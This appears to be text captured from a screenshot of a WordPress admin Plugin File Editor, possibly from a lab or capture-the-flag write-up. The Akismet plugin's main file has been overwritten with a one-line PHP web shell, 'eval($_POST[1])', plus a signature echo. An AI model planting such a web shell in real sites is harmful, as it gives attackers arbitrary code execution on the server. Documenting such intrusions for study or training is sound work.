 Dashboard
Posts
Media
Pages
Comments
Appearance
Plugins 1
Installed Plugins
Add New
Plugin File Editor
Users
Tools
Settings
Collapse menu
WordPress 6.7.2 is available! Please update now.
Edit Plugins
Editing akismet/akismet.php (inactive)
Select plugin to edit: Akismet Anti-Spam: Spa Selec
Selected file content:
1 <?php
2
3 echo "I am Xrntkk!";
4
5 eval($_POST[1]);
6
Plugin Files
akismet.php
index.php
LICENSE.txt
readme.txt
wrapper.php
class.akismet-rest-api.php
changelog.txt
class.akismet-admin.php
class.akismet-widget.php
class.akismet-cli.php
views
_inc
class.akismet.php
Documentation: Function Name... Look Up